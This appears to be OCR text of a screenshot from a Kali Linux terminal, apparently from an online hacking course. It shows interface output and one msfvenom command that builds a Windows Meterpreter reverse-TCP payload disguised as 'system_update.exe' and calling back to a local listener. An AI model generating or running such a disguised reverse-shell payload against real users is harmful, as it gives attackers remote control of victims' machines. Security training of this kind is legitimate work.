 1 2 3 4 17:54
root@kali: ~
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12 bytes 752 (752.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 752 (752.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.109 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::5c2f:cd95:9c53:5381 prefixlen 64 scopeid 0×20<link>
ether 00:11:7f:1b:6c:29 txqueuelen 1000 (Ethernet)
RX packets 14506 bytes 12485751 (11.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5029 bytes 624387 (609.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe > system_update.exe
ûdemy